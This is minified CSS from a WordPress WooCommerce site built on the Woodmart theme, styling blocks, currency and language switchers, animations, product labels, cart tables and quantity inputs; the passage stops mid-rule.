blockquote{text-align:center}.wp-block-separator.is-style-dots{opacity:.6}.wp-block-separator.is-style-dots:before{padding-left:1em;vertical-align:middle;letter-spacing:1em;font-size:36px;line-height:2px}.wp-block-separator.has-background{opacity:1}.wp-block-separator.is-style-dots,.wp-block-separator.is-style-wide{max-width:100%}.wp-block-quote.is-style-large{padding-left:30px;padding-right:0}.wp-block-quote.is-style-large cite{text-align:right}.wp-block-columns[class*="wp-block"]{margin-bottom:0}.wp-block-column{margin-bottom:var(--wd-block-spacing)}.wp-block-column [class*="wp-block"]:last-child{margin-bottom:0}.wp-block-cover{color:#333}.wp-block-cover.has-background-dim,.wp-block-cover:not([class*=background-color]) .wp-block-cover__inner-container,.wp-block-cover:not([class*=background-color]) .wp-block-cover-image-text,.wp-block-cover:not([class*=background-color]) .wp-block-cover-text,.wp-block-cover-image:not([class*=background-color]) .wp-block-cover__inner-container,.wp-block-cover-image:not([class*=background-color]) .wp-block-cover-image-text,.wp-block-cover-image:not([class*=background-color]) .wp-block-cover-text{color:#fff}.wp-has-aspect-ratio iframe{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-table table{margin-bottom:0}.wp-block-table figcaption{margin-top:10px}.wp-block-table.is-style-stripes{border-bottom:none}.wp-block-code{padding:0;background:transparent}.wp-block-preformatted.has-background{padding:20px}p.has-drop-cap:first-letter{font-size:500% !important;padding-top:.1em;padding-bottom:.1em}p.has-background{padding:20px}.wp-block-buttons:not(.is-vertical),.wp-block-buttons>.wp-block-button{margin-bottom:10px}.wp-block-group.has-background{padding:20px}.wp-block-group__inner-container>[class*="wp-block"]:not(:last-child){margin-bottom:var(--wd-block-spacing)}.wp-block-media-text p:last-child{margin-bottom:0}@media (max-width: 600px){.wp-block-media-text .wp-block-media-text__content{padding:0;padding-left:15px}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding-right:15px;padding-left:0}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media{margin-bottom:15px}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{padding:0}.wp-block-media-text.has-background .wp-block-media-text__content{padding:15px}}.wp-block-post-terms.has-background{padding:20px}.wp-block-post-terms.has-text-color a{color:inherit}.wp-block-post-terms.has-text-color a:hover{opacity:.8}.widget_block>*:last-child{margin-bottom:0}.widget_block h1,.widget_block h2,.widget_block h3,.widget_block h4,.widget_block h5,.widget_block h6{color:var(--wd-widget-title-color);font-weight:var(--wd-widget-title-font-weight);font-style:var(--wd-widget-title-font-style);font-family:var(--wd-widget-title-font)}.widget_block h1:not([class*="-font-size"]),.widget_block h2:not([class*="-font-size"]),.widget_block h3:not([class*="-font-size"]),.widget_block h4:not([class*="-font-size"]),.widget_block h5:not([class*="-font-size"]),.widget_block h6:not([class*="-font-size"]){text-transform:var(--wd-widget-title-transform);font-size:var(--wd-widget-title-font-size)}.wp-block-archives{list-style:none;--li-pl: 0}.wp-block-calendar a{text-decoration:none}.wp-block-calendar caption{margin-bottom:10px;color:#242424;text-align:center;font-weight:600}.wp-block-calendar #today{color:#fff;font-weight:600;background-color:var(--wd-primary-color)}.wp-block-calendar #today a{color:inherit}.wp-block-calendar .wp-calendar-table{margin-bottom:0}.wp-block-calendar .wp-calendar-table tbody{color:inherit}.wp-block-calendar .wp-calendar-table th,.wp-block-calendar .wp-calendar-table td{border:none}.wp-block-calendar .wp-calendar-table th{padding:5px;border-bottom:2px solid rgba(129,129,129,0.1);background-color:transparent;text-align:center;font-weight:var(--wd-title-font-weight)}.wp-block-calendar .wp-calendar-table td{padding:10px;border-bottom:none;text-align:center}.wp-block-calendar .wp-calendar-nav{display:flex;justify-content:space-between}.wp-block-categories{list-style:none;--li-pl: 0}.wp-block-latest-comments{list-style:none;--li-pl: 0}.wp-block-latest-comments a{display:inline !important}.wp-block-latest-comments footer:before{display:inline-block;margin-right:7px;color:#2d2a2a;font-weight:400;font-size:12px;content:"\f103";font-family:"woodmart-font"}.wp-block-latest-comments__comment-author{color:#242424;font-weight:600}.wp-block-latest-posts li:after{content:"";display:block;clear:both}.wp-block-latest-posts.is-grid{margin-bottom:0}.wp-block-latest-posts__featured-image{margin-bottom:10px;max-width:50%}.wp-block-latest-posts__featured-image.alignleft{margin-right:15px}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:10px}.wp-block-latest-posts__featured-image.alignright{margin-left:15px}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date,.wp-block-latest-posts__post-excerpt{margin-top:5px;margin-bottom:0;color:inherit}.wp-block-page-list,.wp-block-page-list ul{list-style:none;--li-pl: 0}.wp-block-page-list li.has-child ul{padding-left:20px}.wp-block-rss{list-style:none;--li-pl: 0}.wp-block-rss__item-excerpt,.wp-block-rss__item-author,.wp-block-rss__item-publish-date{color:inherit;margin-top:5px}.wp-block-search .wp-block-search__input{padding:0 15px !important}.wp-block-search .wp-block-search__button{padding-left:20px !important;padding-right:20px !important;border:0;border-radius:var(--btn-accent-brd-radius);color:var(--btn-accent-color);box-shadow:var(--btn-accent-box-shadow);background-color:var(--btn-accent-bgcolor);fill:currentColor}.wp-block-search .wp-block-search__button:hover{color:var(--btn-accent-color-hover);box-shadow:var(--btn-accent-box-shadow-hover);background-color:var(--btn-accent-bgcolor-hover)}.wp-block-search .wp-block-search__button:active{box-shadow:var(--btn-accent-box-shadow-active);bottom:var(--btn-accent-bottom-active)}.wp-block-search:not(.wp-block-search__button-inside) .wp-block-search__input{border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius)}.wp-block-search:not(.wp-block-search__button-inside) .wp-block-search__input:focus{border-color:var(--wd-form-brd-color-focus)}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius)}.wp-block-tag-cloud .tag-link-count{color:var(--wd-text-color)}@media (min-width: 1200px){.site-content.col-lg-12 .alignwide{margin-right:-10vw;margin-left:-10vw;width:calc(100% + 20vw)}}div.wpcf7 .wpcf7-spinner{position:relative;visibility:hidden;margin-left:-5px}div.wpcf7 .wpcf7-spinner:before{position:absolute;top:0;left:20px;margin-top:2px;content:"";display:inline-block;width:16px;height:16px;border:1px solid #BBB;border-left-color:#000;border-radius:50%;vertical-align:middle}div.wpcf7 .ajax-error{display:none}div.wpcf7 form.submitting .wpcf7-spinner{visibility:visible}div.wpcf7 form.submitting .wpcf7-spinner:before{animation:wd-rotate 450ms infinite linear}[class*="color-scheme-light"] div.wpcf7 .wpcf7-spinner:before{border-color:rgba(255,255,255,0.15);border-left-color:#fff}.wpcf7-list-item{display:inline-block;margin-right:10px}.wpcf7-radio input{margin-left:5px}.wpcf7-not-valid-tip{display:block;color:#F00}div.wpcf7-response-output{display:none;margin:0 0 20px}form.sent div.wpcf7-response-output,form.invalid div.wpcf7-response-output,form.unaccepted div.wpcf7-response-output,form.spam div.wpcf7-response-output,form.failed div.wpcf7-response-output,form.aborted div.wpcf7-response-output{display:flex}.wpcf7-form.wd-style-with-bg{--wd-form-bg: #fff;--wd-form-color: #777;--wd-form-brd-color: rgba(129, 129, 129, .2);--wd-form-brd-color-focus: rgba(129, 129, 129, .3);--wd-form-placeholder-color: #777}.wpb-js-composer .wpb_revslider_element{margin-bottom:0}.hermes .tp-arr-imgholder{background-size:cover}.wd-header-text [class*="wcml-dropdown"] .wcml-cs-submenu{position:absolute;top:100%;left:0;z-index:380;margin:15px 0 0;background-color:#FFF;background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgba(0,0,0,0.15);text-align:left;visibility:hidden;opacity:0;transition:opacity 0.4s cubic-bezier(0.19, 1, 0.22, 1),visibility 0.4s cubic-bezier(0.19, 1, 0.22, 1),transform 0.4s cubic-bezier(0.19, 1, 0.22, 1);transform:translateY(15px) translateZ(0);pointer-events:none;right:0;left:0;margin-top:6px;padding:12px 20px;width:220px}.wd-header-text [class*="wcml-dropdown"] .wcml-cs-submenu:after{content:"";position:absolute;right:0;bottom:100%;left:0;height:15px}.wd-header-text [class*="wcml-dropdown"] .wcml-cs-active-currency:hover .wcml-cs-submenu{visibility:visible;opacity:1;transform:none;pointer-events:visible;pointer-events:unset}.icl_post_in_other_langs,.wpml-ls-statics-post_translations{margin-top:25px;padding-top:20px;border-top:1px solid rgba(119,119,119,0.2)}.icl_post_in_other_langs a,.wpml-ls-statics-post_translations a{font-weight:600}.global-color-scheme-light .icl_post_in_other_langs,.global-color-scheme-light .wpml-ls-statics-post_translations{border-color:rgba(255,255,255,0.15)}.widget_icl_lang_sel_widget [class*="wpml-ls-legacy-dropdown"]{width:100%}.widget_icl_lang_sel_widget [class*="wpml-ls-legacy-dropdown"] a{display:flex;align-items:center;height:40px;border-color:var(--wd-form-brd-color);color:inherit;transition:none}.widget_icl_lang_sel_widget [class*="wpml-ls-legacy-dropdown"] .wpml-ls-item-toggle{border-width:var(--wd-form-brd-width);border-radius:var(--wd-form-brd-radius)}.form-style-underlined .widget_icl_lang_sel_widget [class*="wpml-ls-legacy-dropdown"] .wpml-ls-item-toggle{border-top:none;border-right:none;border-left:none}.widget_icl_lang_sel_widget [class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu{right:calc((var(--wd-form-brd-radius) / 2));left:calc((var(--wd-form-brd-radius) / 2));border-top:none}.widget_icl_lang_sel_widget [class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle:after{position:absolute;top:calc(50% - 4px);right:10px;height:8px;border:none;color:#BBB;font-size:8px;line-height:1;content:"\f129";font-family:"woodmart-font"}[class*="wpml-ls-legacy-list"] li.wpml-ls-current-language a{color:var(--wd-link-color-hover)}.wpml-ls-legacy-list-vertical{display:block}.wpml-ls-legacy-list-vertical a{padding-right:0;padding-left:0}.wpml-ls-legacy-list-horizontal{padding:0}.wpml-ls-statics-footer.wpml-ls-legacy-list-horizontal{margin-bottom:0;padding:10px 15px}.wcml_currency_switcher+img[src$="ajax-loader.gif"]{display:none}.wcml-dropdown,.wcml-dropdown-click{width:100%}[class*="wcml-dropdown"] a{display:flex;align-items:center;overflow:hidden;height:40px;color:inherit;text-overflow:ellipsis;white-space:nowrap;transition:none}[class*="wcml-dropdown"] a.wcml-cs-item-toggle:after{position:absolute;top:calc(50% - 4px);right:10px;height:8px;border:none;color:rgba(82,82,82,0.45);font-size:8px;line-height:1;content:"\f129";font-family:"woodmart-font"}[class*="wcml-dropdown"] .wcml-cs-active-currency{border-width:var(--wd-form-brd-width);border-color:var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius)}.form-style-underlined [class*="wcml-dropdown"] .wcml-cs-active-currency{border-top:none;border-right:none;border-left:none}[class*="wcml-dropdown"] .wcml-cs-submenu{right:calc((var(--wd-form-brd-radius) / 2));left:calc((var(--wd-form-brd-radius) / 2));border-top:none}[class*="wcml-dropdown"] .wcml-cs-submenu li{border-color:var(--wd-form-brd-color);border-top:none}.wcml-vertical-list li a{padding-right:0;padding-left:0}.wcml-horizontal-list li,.wcml-vertical-list li{margin-bottom:0}.wcml-horizontal-list li.wcml-cs-active-currency a,.wcml-vertical-list li.wcml-cs-active-currency a{color:var(--wd-link-color-hover)}.woocommerce .wcml-horizontal-list.product,.woocommerce .wcml-vertical-list.product{margin-top:0;margin-bottom:15px;margin-left:-5px}.woocommerce .product_meta [class*="wcml-dropdown"].product{margin-top:0;margin-bottom:20px;max-width:250px}.wd-header-text [class*="wcml-dropdown"]{max-width:none;width:auto;--wd-link-color: #333;--wd-link-color-hover: #242424;--wd-text-color: #777}.wd-header-text [class*="wcml-dropdown"] li{background-color:transparent}.wd-header-text [class*="wcml-dropdown"] li:hover{background-color:transparent}.wd-header-text [class*="wcml-dropdown"] a{height:auto;color:var(--wd-link-color);transition:all .25s ease}.wd-header-text [class*="wcml-dropdown"] a.wcml-cs-item-toggle{padding:0;height:40px;color:#333;text-transform:var(--wd-header-el-transform);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size)}.whb-top-bar .wd-header-text [class*="wcml-dropdown"] a.wcml-cs-item-toggle{font-weight:400;font-size:12px}.whb-color-light .wd-header-text [class*="wcml-dropdown"] a.wcml-cs-item-toggle{color:#fff}.whb-color-light .wd-header-text [class*="wcml-dropdown"] a.wcml-cs-item-toggle:hover{color:rgba(255,255,255,0.8)}.wd-header-text [class*="wcml-dropdown"] a.wcml-cs-item-toggle:after{position:static;margin-top:0;margin-left:4px;font-size:50%}.wd-header-text [class*="wcml-dropdown"] a:hover{color:var(--wd-primary-color)}.whb-color-light .wd-header-text [class*="wcml-dropdown"] a.wcml-cs-item-toggle:after{color:rgba(255,255,255,0.6)}.wd-header-text [class*="wcml-dropdown"] .wcml-cs-active-currency{border:none}.wd-header-text [class*="wcml-dropdown"] .wcml-cs-submenu li{border:none}.wd-header-text [class*="wcml-dropdown"] .wcml-cs-submenu a{padding:8px 0;font-size:14px}.whb-top-bar .wd-header-text [class*="wcml-dropdown"] .wcml-cs-submenu{margin-top:0 !important}.whb-general-header .wd-header-text [class*="wcml-dropdown"] .wcml-cs-submenu{margin-top:15px !important}.whb-header-bottom .wd-header-text [class*="wcml-dropdown"] .wcml-cs-submenu{margin-top:6px !important}.global-color-scheme-light .wd-header-text [class*="wcml-dropdown"] .wcml-cs-submenu{background-color:#101010}.global-color-scheme-light .wd-header-text [class*="wcml-dropdown"] .wcml-cs-submenu li a{color:rgba(255,255,255,0.8)}.global-color-scheme-light .wd-header-text [class*="wcml-dropdown"] .wcml-cs-submenu li a:hover{background-color:rgba(255,255,255,0.08);color:#fff}.wd-header-text [class*="wcml-dropdown"].product{margin-top:0;margin-bottom:0}@keyframes wd-SlideFromTop{from{transform:translateY(-150px)}to{transform:none}}@keyframes wd-SlideFromBottom{from{transform:translateY(150px)}to{transform:none}}@keyframes wd-SlideFromLeft{from{transform:translateX(-150px)}to{transform:none}}@keyframes wd-SlideFromRight{from{transform:translateX(150px)}to{transform:none}}@keyframes wd-RightFlipY{from{transform:translateX(100px) rotate3d(0, 1, 0, 90deg) scale(0.6)}to{transform:perspective(1000px) translateY(0px) rotate3d(0, 1, 0, 0deg) scale(1)}}@keyframes wd-LeftFlipY{from{transform:translateX(-100px) rotate3d(0, 1, 0, -90deg) scale(0.6)}to{transform:perspective(1000px) translateY(0px) rotate3d(0, 1, 0, 0deg) scale(1)}}@keyframes wd-TopFlipX{from{transform:translateY(-100px) rotate3d(1, 0, 0, 90deg) scale(0.6)}to{transform:perspective(1000px) translateY(0) rotate3d(1, 0, 0, 0deg) scale(1)}}@keyframes wd-BottomFlipX{from{transform:translateY(100px) rotate3d(1, 0, 0, 90deg) scale(0.6)}to{transform:perspective(1000px) translateY(0) rotate3d(1, 0, 0, 0deg) scale(1)}}@keyframes wd-ZoomIn{from{transform:scale(0.7)}to{transform:none}}@keyframes wd-RotateZ{from{transform:matrix3d(0.70592, 0.02465, 0.37557, -0.00062, -0.06052, 0.79532, 0.06156, -0.0001, -0.46435, -0.10342, 0.87958, -0.00146, -21.42566, 4.13698, 4.81749, 0.99197085)}to{transform:none}}.elementor-section.wd-negative-gap>.elementor-column-gap-default{margin-right:-10px;margin-left:-10px}.elementor-section.wd-negative-gap>.elementor-column-gap-narrow{margin-right:-5px;margin-left:-5px}.elementor-section.wd-negative-gap>.elementor-column-gap-extended{margin-right:-15px;margin-left:-15px}.elementor-section.wd-negative-gap>.elementor-column-gap-wide{margin-right:-20px;margin-left:-20px}.elementor-section.wd-negative-gap>.elementor-column-gap-wider{margin-right:-30px;margin-left:-30px}.elementor-section-boxed.wd-negative-gap>.elementor-container{max-width:none}[class*="wd-section-stretch"]{position:relative;width:100vw;left:calc(50% - 50vw)}[class*="wd-section-stretch"].wd-negative-gap{padding-right:15px;padding-left:15px}.elementor-template-full-width .row>[data-elementor-type]{flex:1 1 100%;margin-bottom:40px;padding-right:15px;padding-left:15px;max-width:100%;width:100%}.wd-elementor-sticky-column{align-items:flex-start}.wd-elementor-sticky-column>.elementor-column-wrap{display:flex;align-items:flex-start;height:100%}[class*="wd-anim"]{-webkit-animation-fill-mode:none !important;animation-fill-mode:none !important}[class*="wd-anim"].animated{animation-timing-function:cubic-bezier(0, 0.87, 0.58, 1)}.wd-anim-slide-from-top{animation-name:wd-SlideFromTop}.wd-anim-slide-from-bottom{animation-name:wd-SlideFromBottom}.wd-anim-slide-from-left{animation-name:wd-SlideFromLeft}.wd-anim-slide-from-right{animation-name:wd-SlideFromRight}.wd-anim-right-flip-y{animation-name:wd-RightFlipY}.wd-anim-left-flip-y{animation-name:wd-LeftFlipY}.wd-anim-top-flip-x{animation-name:wd-TopFlipX}.wd-anim-bottom-flip-x{animation-name:wd-BottomFlipX}.wd-anim-zoom-in{animation-name:wd-ZoomIn}.wd-anim-rotate-z{animation-name:wd-RotateZ;will-change:animation}.elementor-widget-text-editor{display:flex}.elementor-widget-text-editor .elementor-widget-container{width:100%;columns:inherit;column-gap:inherit}.elementor-widget-text-editor.text-left{justify-content:flex-start}.elementor-widget-text-editor.text-center{justify-content:center}.elementor-widget-text-editor.text-right{justify-content:flex-end}.elementor-widget-text-editor .elementor-widget-container>*:last-child,.elementor-text-editor>*:last-child{margin-bottom:0}.elementor-page .elementor-widget-woodmart_menu_anchor{margin-bottom:0}.wd-accordion-theme-style .elementor-accordion-item{border-top-width:2px;border-right-width:0 !important;border-left-width:0 !important}.elementor-tab-content>*:last-child{margin-bottom:0}.wd-video-theme-style .elementor-custom-embed-image-overlay{overflow:hidden;transition:all 0.5s cubic-bezier(0, 0, 0.44, 1.18)}.wd-video-theme-style .elementor-custom-embed-image-overlay:after,.wd-video-theme-style .elementor-custom-embed-image-overlay:before,.wd-video-theme-style .elementor-custom-embed-image-overlay .elementor-custom-embed-play i:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0}.wd-video-theme-style .elementor-custom-embed-image-overlay:before{background:inherit;transition:inherit}.wd-video-theme-style .elementor-custom-embed-image-overlay:after{background-color:black;transition:inherit;opacity:.15}.wd-video-theme-style .elementor-custom-embed-play{z-index:1;transition:inherit}.wd-video-theme-style .elementor-custom-embed-play i{display:flex;align-items:center;justify-content:center;width:1em;height:1em;font-family:unset;opacity:1;transition:inherit}.wd-video-theme-style .elementor-custom-embed-play i:before{border:.04em solid currentColor;border-radius:50%;opacity:.4;transition:inherit}.wd-video-theme-style .elementor-custom-embed-play i:after{margin-left:5px;font-size:.3em;transition:inherit;content:"\f101";font-family:"woodmart-font"}.wd-video-theme-style:hover .elementor-custom-embed-image-overlay:before{transform:scale(1.09)}.wd-video-theme-style:hover .elementor-custom-embed-image-overlay:after{opacity:.3}.wd-video-theme-style:hover .elementor-custom-embed-play i:before{opacity:.6}.wd-video-theme-style:hover .elementor-custom-embed-play i:after{transform:scale(0.8)}@media (min-width: 1025px){.platform-Windows [class*="wd-section-stretch"]{width:calc( 100vw - 17px);left:calc( 50% - 50vw + 8.5px)}}td.product-name a,.product-title{display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}td.product-name a:hover,.product-title a:hover,a.product-title:hover{color:var(--wd-entities-title-color-hover)}.wc-item-meta,.wc-item-meta ul,.wc-item-meta ol,ul.variation,.wd-pf-results,.wd-pf-dropdown ul{list-style:none;--li-pl: 0}.wc-item-meta,.wc-item-meta ul,.wc-item-meta ol,.wd-pf-results,.wd-pf-dropdown ul{--list-mb: 0;--li-mb: 0}p.stock{font-weight:600;font-size:14px;line-height:1.2}p.stock:before{display:inline-block;margin-right:5px;vertical-align:text-top}p.stock.in-stock{color:#333}p.stock.in-stock:before{content:"\f107";font-family:"woodmart-font";color:var(--wd-primary-color)}p.stock.out-of-stock{color:#B50808}[class*="color-scheme-light"] p.stock .in-stock{color:#fff}.shop_table tr td:last-child,.shop_table tr th:last-child{text-align:right}tr.order-total th{font-size:18px}tr.order-total strong .amount{font-size:22px}tr.order-total td strong{display:block}th.product-remove,th.product-thumbnail{font-size:0}th.product-name{text-align:left}th.product-thumbnail{width:10px}th.product-remove{width:40px}td.product-name{text-align:left}td.product-name a{display:inline-block;font-size:14px}td.product-name p{margin-top:5px;margin-bottom:5px;font-size:90%}td.product-name ul.variation{margin-top:5px}td.product-price .amount{color:#777;font-weight:400;font-size:14px}td.product-price del{color:#BDBDBD}td.product-price del .amount{color:#BDBDBD;font-size:90%}td.product-price ins{padding:0;background-color:transparent;text-decoration:none;opacity:1}td.product-subtotal span{font-size:16px}td.product-thumbnail>a{display:block;overflow:hidden}td.product-thumbnail img{min-width:80px;max-width:80px}td.woocommerce-orders-table__cell-order-actions a{margin-right:5px;padding:10px 14px;font-size:12px;line-height:16px;border-radius:var(--btn-shop-brd-radius);color:var(--btn-shop-color);box-shadow:var(--btn-shop-box-shadow);background-color:var(--btn-shop-bgcolor)}td.woocommerce-orders-table__cell-order-actions a:hover{color:var(--btn-shop-color-hover);box-shadow:var(--btn-shop-box-shadow-hover);background-color:var(--btn-shop-bgcolor-hover)}td.woocommerce-orders-table__cell-order-actions a:active{box-shadow:var(--btn-shop-box-shadow-active);bottom:var(--btn-shop-bottom-active)}td.woocommerce-orders-table__cell-order-actions a:last-child{margin-right:0}td.product-remove{padding:0;text-align:center}td.product-total .amount{color:#777;font-weight:400}[class*="color-scheme-light"] td.product-total .amount{color:#FFF}.global-color-scheme-light td.product-price .amount{color:rgba(255,255,255,0.8)}.global-color-scheme-light td.product-price del{color:rgba(255,255,255,0.6)}.global-color-scheme-light td.product-price del .amount{color:rgba(255,255,255,0.6)}td.product-remove a,.woocommerce-remove-coupon{display:inline-flex;align-items:center;justify-content:center;width:30px;height:30px;color:#333;font-size:0}td.product-remove a:before,.woocommerce-remove-coupon:before{font-weight:600;font-size:10px;content:"\f112";font-family:"woodmart-font"}td.product-remove a:hover,.woocommerce-remove-coupon:hover{color:rgba(51,51,51,0.6)}.global-color-scheme-light td.product-remove a,.global-color-scheme-light .woocommerce-remove-coupon{color:#fff}.global-color-scheme-light td.product-remove a:hover,.global-color-scheme-light .woocommerce-remove-coupon:hover{color:rgba(255,255,255,0.8)}.product-labels{position:absolute;z-index:1;display:flex;align-items:flex-start;flex-direction:column;flex-wrap:nowrap;max-width:50%;transition:opacity .3s ease}.product-label{min-width:50px;color:#FFF;text-align:center;text-transform:uppercase;word-break:break-all;letter-spacing:.4px;font-weight:600;line-height:1.2}.product-label img{width:100%}.product-label:not(:last-child){margin-bottom:10px}.product-label.onsale{background-color:var(--wd-primary-color)}.product-label.featured{background-color:#E22D2D}.product-label.new{background-color:#438E44}.product-label.out-of-stock{background-color:rgba(255,255,255,0.9);color:#2d2a2a}.product-label.attribute-label:not(.label-with-img){background-color:rgba(255,255,255,0.9);color:#2d2a2a}.global-color-scheme-light .product-label.out-of-stock,.global-color-scheme-light .product-label.attribute-label:not(.label-with-img){background-color:#101010;color:#fff}.labels-rectangular{top:15px;left:0}.labels-rectangular .product-label{padding:5px 10px;font-size:12px}.labels-rectangular .label-with-img{padding:0;max-width:50px}.labels-rounded{top:7px;left:7px}.labels-rounded .product-label{display:flex;align-items:center;justify-content:center;padding:5px 7px;min-height:50px;border-radius:35px;font-size:14px}.browser-Internet .labels-rounded .product-label{height:50px}.labels-rounded .label-with-img{padding:0;min-height:auto;max-width:55px}[class*="color-scheme-light"] .wd-product-countdown>span{background-color:#101010;color:#FFF}[class*="color-scheme-light"] .wd-product-countdown>span span{color:rgba(255,255,255,0.8)}.wd-more-desc{position:relative;overflow:hidden;margin-bottom:12px;max-height:calc(var(--wd-text-line-height) * 3em)}.wd-more-desc table{margin-bottom:0}.wd-more-desc .wd-more-desc-inner{line-height:var(--wd-text-line-height);--wd-tags-mb: 10px}.wd-more-desc .wd-more-desc-btn{position:absolute;right:0;bottom:0;left:0;z-index:2;height:calc(var(--wd-text-line-height) * 1em);background:linear-gradient(to bottom, rgba(255,255,255,0.8) 0, #fff 100%);color:#000;text-align:center;text-decoration:none;line-height:var(--wd-text-line-height);transition:transform .25s ease;transform:translateY(calc(var(--wd-text-line-height) * 1em))}.wd-more-desc .wd-more-desc-btn span:after{font-weight:700;font-size:20px;content:"\f109";font-family:"woodmart-font"}.wd-more-desc .wd-more-desc-btn:hover{color:#000}.wd-more-desc .wd-more-desc-btn:not(.wd-shown){display:none}.wd-more-desc.wd-more-desc-full{max-height:none}.wd-more-desc.wd-more-desc-full .wd-more-desc-btn{display:none}[class*="color-scheme-light"] .wd-more-desc .wd-more-desc-btn{background:linear-gradient(to bottom, rgba(16,16,16,0.8) 0, #101010 100%);color:#fff}[class*="color-scheme-light"] .wd-more-desc .wd-more-desc-btn:hover{color:#fff}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap;color:#333}.woocommerce-breadcrumb a{margin-right:6px}.woocommerce-breadcrumb a:after{content:"/";margin-left:5px}.woocommerce-breadcrumb,.yoast-breadcrumb{vertical-align:middle}.woocommerce-breadcrumb a,.yoast-breadcrumb a{color:#8E8E8E}.woocommerce-breadcrumb a:hover,.yoast-breadcrumb a:hover{color:#585858}.global-color-scheme-light .woocommerce-breadcrumb a,.global-color-scheme-light .yoast-breadcrumb a{color:rgba(255,255,255,0.6)}.global-color-scheme-light .woocommerce-breadcrumb a:hover,.global-color-scheme-light .yoast-breadcrumb a:hover{color:#fff}.woocommerce-breadcrumb .breadcrumb-last,.yoast-breadcrumb .breadcrumb_last{margin-right:8px;font-weight:600}.woocommerce-breadcrumb .breadcrumb-last:last-child,.yoast-breadcrumb .breadcrumb_last:last-child{margin-right:0}.global-color-scheme-light .woocommerce-breadcrumb .breadcrumb-last,.global-color-scheme-light .yoast-breadcrumb .breadcrumb_last{color:#fff}.star-rating{position:relative;display:inline-block;vertical-align:middle;white-space:nowrap;letter-spacing:2px;font-weight:400;color:#EABE12;font-family:"woodmart-font"}.star-rating:before{content:"\f149" "\f149" "\f149" "\f149" "\f149";color:#C9C9C9}.star-rating span{position:absolute;top:0;bottom:0;left:0;overflow:hidden;width:100%;text-indent:99999px}.star-rating span:before{content:"\f148" "\f148" "\f148" "\f148" "\f148";position:absolute;top:0;left:0;text-indent:0}[class*="color-scheme-light"] .star-rating:before{color:rgba(255,255,255,0.6)}div.quantity{display:inline-flex;vertical-align:top;white-space:nowrap;font-size:0}div.quantity input[type=number]::-webkit-inner-spin-button,div.quantity input[type=number]::-webkit-outer-spin-button,div.quantity input[type="number"]{margin:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}div.quantity input[type="number"],div.quantity input[type="button"]{display:inline-block;color:#777}div.quantity input[type="number"]{width:30px;height:42px;border-radius:0;border-right:none;border-left:none}.browser-Firefox div.quantity input[type="number"]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}div.quantity input[type="button"]{padding:0 5px;min-width:25px;height:42px;border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);background:transparent;box-shadow:none}div.quantity input[type="button"]:hover{color:#FFF;background-color:var(--wd-primary-color);border-color:var(--wd-primary-color)}div.quantity .minus{border-top-left-radius:var(--wd-form-brd-radius);border-bottom-left-radius:var(--wd-form-brd-radius)}div.quantity .plus{border-top-right-radius:var(--wd-form-brd-radius);border-bottom-right-radius:var(--wd-form-brd-radius)}div.quantity.hidden{display:none !important}[class*="color-scheme-light"] div.quantity input[type="number"],[class*="color-scheme-light"] div.quantity input[type="button"]{color:#FFF}.form-style-underlined div.quantity input[type="number"]{border-top-style:solid}.amount{font-weight:600;color:var(--wd-primary-color)}[class*="color-scheme-light"] .amount{color:#fff}del .amount{color:#BDBDBD;font-weight:400}[class*="color-scheme-light"] del .amount{color:rgba(255,255,255,0.6)}.price{color:var(--wd-primary-color)}.price .amount{font-size:inherit}.price del{color:#BDBDBD;font-size:90%}.price ins{padding:0;background-color:transparent;text-decoration:none;opacity:1;color:var(--wd-primary-color)}[class*="color-scheme-light"] .price{color:#FFF}[class*="color-scheme-light"] .price del{color:rgba(255,255,255,0.6)}[class*="color-scheme-light"] .price ins{color:#fff}.woocommerce-price-suffix{color:#777}a.login-to-prices-msg{font-weight:600;color:var(--wd-primary-color)}a.login-to-prices-msg:hover{opacity:.6;color:var(--wd-primary-color)}.hide-larger-price .price{word-spacing:-1em;visibility:hidden}.hide-larger-price .price *:not(.price){word-spacing:normal;visibility:visible}.hide-larger-price .price>span:nth-child(2){display:none}.hide-larger-price .price>ins,.hide-larger-price .price>small{margin-left:4px}.browser-Safari .hide-larger-price .price>ins,.browser-Safari .hide-larger-price .price>small{margin-left:calc(1em + 4px)}.browser-Safari .hide-larger-price .wd-sticky-btn-cart .price{white-space:nowrap}.swatches-select{display:inline-block;vertical-align:middle}.wd-swatch{position:relative;display:inline-block;margin-top:5px;margin-bottom:5px;color:#1B1919;vertical-align:middle;text-align:center;font-weight:600;line-height:1;cursor:pointer}.wd-swatch:after{content:"";position:absolute;bottom:-5px;left:0;width:100%;border-bottom:2px solid 